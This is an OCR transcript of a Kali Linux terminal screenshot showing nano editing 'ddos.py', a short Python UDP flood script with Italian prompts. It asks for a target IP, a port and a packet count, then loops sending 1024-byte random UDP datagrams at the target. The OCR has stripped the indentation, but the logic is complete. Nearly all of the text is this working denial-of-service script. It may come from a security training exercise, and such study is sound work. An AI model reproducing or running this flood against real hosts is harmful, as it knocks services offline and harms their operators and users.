 1 2 3 4
18:33
kali@kali: ~
File Actions Edit View Help
GNU nano 6.4 ddos.py
import socket,platform,os
import random
def udp_flood ():
dati_da_inviare=random._urandom(1024)
for x in range(numero_pacchetti):
ascolto.sendto(dati_da_inviare, target)
print ("#",x,"inviati\n")
ip_target=str(input ("inserire IP target: "))
porta_target=int(input ("inserire la porta target: "))
numero_pacchetti=int(input("inserisci il numero dei pacchetti da inviare: "))
try:
ascolto=socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
target=(str(ip_target),int(porta_target))
except:
ascolto.close()
print(" Errore")
udp_flood()
[ Read 23 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End